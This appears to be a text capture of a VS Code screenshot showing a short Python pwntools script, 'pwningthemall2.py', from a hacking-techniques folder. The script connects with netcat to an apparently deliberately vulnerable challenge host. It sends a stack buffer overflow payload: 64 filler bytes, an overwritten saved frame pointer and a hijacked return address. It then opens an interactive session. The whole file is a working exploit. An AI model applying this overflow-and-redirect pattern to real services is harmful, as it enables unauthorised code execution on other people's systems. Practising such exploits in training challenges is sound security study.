 pwningthemall2.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome pwningthemall2.py ×
home > jmxnzo > Desktop > Tecnicas-de-hacking > pwningthemall2.py > ...
1 import pwn
2
3
4 p= pwn.process("nc 7a7e583e9d.pwnth-vulnerable.numa.host 9992", shell=True)
5
6
7 exploit=b"\x41"*64+ b"\xff\xff\xec\xb0\x00\x00\x7f\xff"[::-1] + b"\x00\x40\x12\x7c"[::-1]
8
9 print(p.recvregex(b":")) # read until we get the prompt
10
11 print("sending exploit")
12 p.sendline(exploit)
13 print("Send"+ str(exploit))
14
15 p.interactive()
16